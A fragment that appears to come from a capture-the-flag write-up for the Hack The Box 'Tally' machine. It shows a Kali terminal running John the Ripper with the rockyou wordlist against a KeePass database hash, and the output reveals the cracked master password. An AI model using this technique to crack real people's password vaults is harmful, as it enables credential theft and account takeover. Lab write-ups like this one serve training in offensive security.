 ┌──(kali㉿kali)-[~/Documents/HTB/Tally/10.129.1.183]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt tim.kdbx.hash
Using default input encoding: UTF-8
Loaded 1 password hash (KeePass [SHA256 AES 32/64])
Cost 1 (iteration count) is 6000 for all loaded hashes
Cost 2 (version) is 2 for all loaded hashes
Cost 3 (algorithm [0=AES 1=TwoFish 2=ChaCha]) is 0 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
simplementeyo    (tim)
1g 0:00:00:19 DONE (2023-05-01 12:53) 0.05042g/s 1245p/s 1245c/s 1245C/s simplementeyo..sept17
Use the "--show" option to display all of the cracked passwords reliably
Session completed.